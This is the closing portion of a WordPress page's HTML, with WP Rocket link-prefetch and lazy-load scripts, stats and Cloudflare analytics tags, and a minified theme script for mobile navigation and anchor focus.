navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="956e048c05522cdfadaa7606-text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?(.*)wp\\-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://www.crackshere.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="956e048c05522cdfadaa7606-text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script data-minify="1" type="956e048c05522cdfadaa7606-text/javascript" src="https://www.crackshere.com/wp-content/cache/min/1/wp-content/themes/codilight-lite/assets/js/libs.js?ver=1768429846" id="codilight-lite-libs-js-js" defer></script>
<script data-minify="1" type="956e048c05522cdfadaa7606-text/javascript" src="https://www.crackshere.com/wp-content/cache/min/1/wp-content/themes/codilight-lite/assets/js/theme.js?ver=1768429846" id="codilight-lite-theme-js-js" defer></script>
<script type="956e048c05522cdfadaa7606-text/javascript" src="https://www.crackshere.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script src='https://stats.wp.com/e-202604.js' defer type="956e048c05522cdfadaa7606-text/javascript"></script>
<script type="956e048c05522cdfadaa7606-text/javascript">
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.3.2',blog:'139226337',post:'1238',tz:'5',srv:'www.crackshere.com'} ]);
	_stq.push([ 'clickTrackerInit', '139226337', '1238' ]);
</script>
<script type="956e048c05522cdfadaa7606-text/javascript">window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.crackshere.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js" type="956e048c05522cdfadaa7606-text/javascript"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="956e048c05522cdfadaa7606-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"23c489dba393410b8488426b77a18af3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.crackshere.com/wp-content/cache/min/1/wp-content/themes/codilight-lite/assets/js/theme.js?ver=1768429846
body_size: 76
content:
(function(){var is_webkit=navigator.userAgent.toLowerCase().indexOf('webkit')>-1,is_opera=navigator.userAgent.toLowerCase().indexOf('opera')>-1,is_ie=navigator.userAgent.toLowerCase().indexOf('msie')>-1;if((is_webkit||is_opera||is_ie)&&document.getElementById&&window.addEventListener){window.addEventListener('hashchange',function(){var id=location.hash.substring(1),element;if(!(/^[A-z0-9_-]+$/.test(id))){return}
element=document.getElementById(id);if(element){if(!(/^(?:a|select|input|button|textarea)$/i.test(element.tagName))){element.tabIndex=-1}
element.focus()}},!1)}})();(function(){jQuery('#nav-toggle').on('click',function(event){event.preventDefault();jQuery('body,html').animate({scrollTop:0},800);jQuery(this).toggleClass('nav-is-visible');jQuery('.mobile-navigation').toggleClass("mobile-nav-open")});jQuery('.mobile-navigation li.menu-item-has-children, .mobile-navigation li.page_item_has_children').each(function(){jQuery(this).prepend('<div class="nav-toggle-subarrow"><i class="fa fa-angle-down"></i></div>')});jQuery('.nav-toggle-subarrow, .nav-toggle-subarrow .nav-toggle-subarrow').click(function(){jQuery(this).parent().toggleClass("nav-toggle-dropdown")})})();(function(){jQuery('body').fitVids()})()